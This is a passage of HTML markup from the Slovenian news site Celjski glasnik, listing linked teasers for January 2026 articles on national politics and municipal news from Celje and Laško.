        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:40:01+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:45:36+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:57:52+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:30:37+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:40+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
